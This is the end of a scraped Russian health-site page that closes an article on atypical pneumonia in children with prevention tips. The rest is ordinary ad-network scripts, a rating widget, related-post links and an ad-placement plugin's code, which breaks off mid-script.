<li>ребенка<strong> необходимо приучать к гигиене,</strong> так как в большинстве случаев детские инфекционные патологии развиваются при несоблюдении элементарных правил.<br />нужно мыть руки после улицы, не контактировать с больными людьми, использовать только свою посуду и полотенце в больших коллективах;</li>
<li><strong>лечение</strong> любых<strong> инфекционных поражений дыхательных путей при первых признаках болезней</strong>;</li>
<li>при предрасположенности к такого рода заболеваниям и ослабленном иммунитете <strong>желательно ежегодно проходить вакцинацию</strong>;</li>
<li>при инфекционных заболеваниях у взрослых членов семьи <strong>ребенка необходимо изолировать от больных</strong>.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://prostudanet.com/bolezni/dyhan/pnevmoniya/vidy-pnev/atipich-pnv-d.html">https://prostudanet.com/bolezni/dyhan/pnevmoniya/vidy-pnev/atipich-pnv-d.html</span></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 40688;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68649'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68650'; 
usedBlockSettingArray[1]["elementPosition"] = 1; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68651'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68652'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[118545] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Menu Links adapt All --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='9142559631'     data-ad-format='link'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118536] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Sidebar1 Neboskreb PC --><ins class='adsbygoogle'     style='display:inline-block;width:300px;height:600px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='5777071839'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118535] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom3 Netboard PC --><ins class='adsbygoogle'     style='display:inline-block;width:580px;height:400px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='4063469256'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118534] = "<!-- Composite Start --><div id='M415377ScriptRootC364480'>        <div id='M415377PreloadC364480'>        Loading...    </div>        <scr"+"ipt>                (function(){            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';            var i=d[ce]('iframe');i[st][ds]=n;d[gi]('M415377ScriptRootC364480')[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln('<ht'+'ml><bo'+'dy></bo'+'dy></ht'+'ml>');iw.close();var c=iw[b];}            catch(e){var iw=d;var c=d[gi]('M415377ScriptRootC364480');}var dv=iw[ce]('div');dv.id='MG_ID';dv[st][ds]=n;dv.innerHTML=364480;c[ac](dv);            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+'//jsc.mgid.com/4/m/4mam.info.364480.js?t='+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();    </scr"+"ipt>    </div><!-- Composite End -->";
cachedBlocksArray[118533] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom adapt PC --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='6261476932'     data-ad-format='auto'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[72624] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>________________________________";
cachedBlocksArray[68652] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68651] = "<div id='Y37FxCKMoFepOtORd8Bq' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68650] = "<div id='ElDbrrSPbiUIeJltWD4X' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68649] = "<div id='XW2WXS51mdO7qYQ1F9Nw' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://legkieplus.ru"><span>Главная</span></a></li>
																<li><a href="https://legkieplus.ru/diagnostika"><span>Диагностика</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-300" class="post-ratings"  data-nonce="f63ec3b361"><img id="rating_300_1" src="https://legkieplus.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(300, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_300_2" src="https://legkieplus.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(300, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_300_3" src="https://legkieplus.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(300, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_300_4" src="https://legkieplus.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(300, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_300_5" src="https://legkieplus.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(300, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_300_text"></span></div><div id="post-ratings-300-loading" class="post-ratings-loading">
			<img src="https://legkieplus.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2018-10-08">
						<meta itemprop="dateModified" content="2018-10-08">
						<a itemprop="url" href="https://legkieplus.ru/diagnostika/atipichnye-pnevmonii-u-detej-prichiny-techenie-lechenie.html" style="display:none">Атипичные пневмонии у детей: причины, течение, лечение</a>
						<a itemprop="mainEntityOfPage" href="https://legkieplus.ru/diagnostika/atipichnye-pnevmonii-u-detej-prichiny-techenie-lechenie.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://legkieplus.ru/wp-content/cache/thumb/05d71b79d_320x200.jpg" alt="Атипичные пневмонии у детей: причины, течение, лечение">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Заболевания легких">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://legkieplus.ru/wp-content/uploads/2019/05/lungs.png" alt="Заболевания легких">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://legkieplus.ru/wp-content/cache/thumb/2a0f1a3ce_150x95.jpg" width="150" height="95" alt="Боль в груди во время дыхания: как определить болезнь и как лечить?" />                                    </div>
                <a href="https://legkieplus.ru/diagnostika/bol-v-grudi-vo-vremya-dyhaniya-kak-opredelit-bolezn-i-kak-lechit.html">Боль в груди во время дыхания: как определить болезнь и как лечить?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://legkieplus.ru/wp-content/cache/thumb/c4d51dfcd_150x95.jpg" width="150" height="95" alt="Инфильтрат в легких" />                                    </div>
                <a href="https://legkieplus.ru/diagnostika/infiltrat-v-legkih.html">Инфильтрат в легких</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://legkieplus.ru/wp-content/cache/thumb/c1231ffba_150x95.jpg" width="150" height="95" alt="Использование противоаллергических назальных капель" />                                    </div>
                <a href="https://legkieplus.ru/diagnostika/ispolzovanie-protivoallergicheskih-nazalnyh-kapel.html">Использование противоаллергических назальных капель</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://legkieplus.ru/wp-content/cache/thumb/11a09cdaa_150x95.jpg" width="150" height="95" alt="К какому врачу обращаться при лечении бронхиальной астмы?" />                                    </div>
                <a href="https://legkieplus.ru/diagnostika/k-kakomu-vrachu-obrashhatsya-pri-lechenii-bronhialnoj-astmy.html">К какому врачу обращаться при лечении бронхиальной астмы?</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/diagnostika/atipichnye-pnevmonii-u-detej-prichiny-techenie-lechenie.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://legkieplus.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7694"><a href="https://legkieplus.ru/diagnostika">Диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7695"><a href="https://legkieplus.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7696"><a href="https://legkieplus.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7697"><a href="https://legkieplus.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://legkieplus.ru/bez-rubriki">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://legkieplus.ru/wp-content/cache/thumb/e8f23ae39_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Причины и проявления симптома матового стекла в легких" />					<div class="section-posts__item-title">
					    <a href="https://legkieplus.ru/diagnostika/prichiny-i-proyavleniya-simptoma-matovogo-stekla-v-legkih.html">Причины и проявления симптома матового стекла в легких</a>
					</div>
					<div class="section-posts__item-text">
						Симптом «матового стекла» — неспецифический радиологический симптом, отражающий различные патологические изменения...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-08">08.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://legkieplus.ru/wp-content/cache/thumb/6d6bb2aa4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Самые действенные лекарства от коклюша" />					<div class="section-posts__item-title">
					    <a href="https://legkieplus.ru/diagnostika/samye-dejstvennye-lekarstva-ot-koklyusha.html">Самые действенные лекарства от коклюша</a>
					</div>
					<div class="section-posts__item-text">
						Лекарства от коклюша для детейВильпрафен — инструкция по применению, аналоги...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-02">02.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://legkieplus.ru/wp-content/cache/thumb/9ee6fd5dc_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Грибок бронхов и кандидоз легких: как лечить поражение?" />					<div class="section-posts__item-title">
					    <a href="https://legkieplus.ru/diagnostika/gribok-bronhov-i-kandidoz-legkih-kak-lechit-porazhenie.html">Грибок бронхов и кандидоз легких: как лечить поражение?</a>
					</div>
					<div class="section-posts__item-text">
						Грибковый бронхитГрибковый, или кандидозный бронхит – частое осложнение, возникающее после...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-08">08.10.2018</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://legkieplus.ru/wp-content/uploads/2019/05/lungs.png" class="footer-logo" alt="Заболевания легких">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://legkieplus.ru/karta-sajta">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://legkieplus.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://legkieplus.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 